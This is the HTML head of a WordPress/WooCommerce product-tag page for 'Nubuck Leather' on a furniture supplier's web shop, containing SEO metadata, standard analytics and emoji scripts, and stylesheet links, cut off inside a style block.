

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/product-tag/nubuck-leather/
body_size: 45631
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Nubuck Leather - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://furbyme.com/product-tag/nubuck-leather/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furbyme.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/","name":"Home","url":"https:\/\/furbyme.com\/"},"nextItem":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/","name":"Nubuck Leather","url":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/"},"previousItem":"https:\/\/furbyme.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/#collectionpage","url":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/","name":"Nubuck Leather - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/furbyme.com\/#website"},"breadcrumb":{"@id":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/furbyme.com\/#organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com\/","logo":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/10\/furbyme-logo-make-furniture-by-me.png","@id":"https:\/\/furbyme.com\/#organizationLogo","width":165,"height":49,"caption":"furbyme logo-make furniture by me"},"image":{"@id":"https:\/\/furbyme.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/furbyme.com\/#website","url":"https:\/\/furbyme.com\/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https:\/\/furbyme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://furbyme.com/product-tag/nubuck-leather/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Nubuck Leather Archives - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
<meta property="og:url" content="https://furbyme.com/product-tag/nubuck-leather/" />
<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nubuck Leather Archives - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://furbyme.com/#organization","name":"FURBYME","url":"https://furbyme.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://furbyme.com/#logo","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/06/Furbymelogo.png","width":1500,"height":1500,"caption":"FURBYME"},"image":{"@id":"https://furbyme.com/#logo"}},{"@type":"WebSite","@id":"https://furbyme.com/#website","url":"https://furbyme.com/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https://furbyme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://furbyme.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://furbyme.com/product-tag/nubuck-leather/#webpage","url":"https://furbyme.com/product-tag/nubuck-leather/","name":"Nubuck Leather Archives - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","isPartOf":{"@id":"https://furbyme.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Feed" href="https://furbyme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Comments Feed" href="https://furbyme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Nubuck Leather Tag Feed" href="https://furbyme.com/product-tag/nubuck-leather/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SNEV57JQXX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SNEV57JQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SNEV57JQXX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furbyme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://furbyme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css'  href='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/backend/css/animate.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='salert-main-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/frontend/css/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='salert-main-css-inline-css' type='text/css'>
#salertWrapper .popup_template{
                        background-color:;
                        
                   }
                   #salertWrapper .popup_position{
                        width:px;
                   }

                  
                  #salertWrapper .popup_position .salert-content-wrap{
                    color:;
                    font-size:px;
                    text-transform:none;
                  }
                  #salertWrapper .popup_position img{
                    float: ;
                  }
                  #salertWrapper .popup-item{
    				padding:px;
  			      }
			      @media (max-width: 767px){ 
                     #salertWrapper { display: none !important;} 
                  }
                   
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.5' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//furbyme.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/mt-preloader.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/animate/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-style-css'  href='https://furbyme.com/wp-content/themes/shopay/style.css?ver=1.2.1' type='text/css' media='all' />
<style id='shopay-style-inline-css' type='text/css'>
